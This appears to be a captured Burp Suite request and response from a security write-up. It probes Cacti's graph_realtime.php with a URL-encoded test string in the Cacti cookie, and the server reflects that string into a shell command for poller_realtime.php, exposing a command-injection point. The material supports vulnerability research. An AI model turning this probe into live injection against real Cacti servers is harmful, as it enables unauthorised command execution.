 Send Cancel < > Target: http://192.168.178.154 ?
Request
Raw Params Headers Hex
GET /cacti/graph_realtime.php?action=countdown&top=0&left=0&local_graph_id=1826 HTTP/1.1
Host: 192.168.178.154
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.178.154/cacti/graph_realtime.php?local_graph_id=1826
X-Requested-With: XMLHttpRequest
Cookie: Cacti=%48%69%20%50%61%79%6c%6f%61%64
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 14 Feb 2020 21:22:43 GMT
Server: Apache/2.4.6 (CentOS) mod_fcgid/2.3.9 PHP/7.1.33
X-Powered-By: PHP/7.1.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Last-Modified: Fri, 14 Feb 2020 21:22:43 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
P3P: CP="CAO PSA OUR"
Set-Cookie: Cacti=dfafaad04e31fd587aa892d211dc9f74; path=/; HttpOnly
Content-Length: 231
Connection: close
Content-Type: text/html; charset=UTF-8
<h3>/bin/php poller_realtime.php --graph=1826 --interval=10
--poller_id=dfafaad04e31fd587aa892d211dc9f74</h3>{"local_graph_id":1826,"top":"0","left":"0","ds_step":"10",
"graph_start":"60","size":"100","thumbnails":"false","data":""}
'零组资料文库'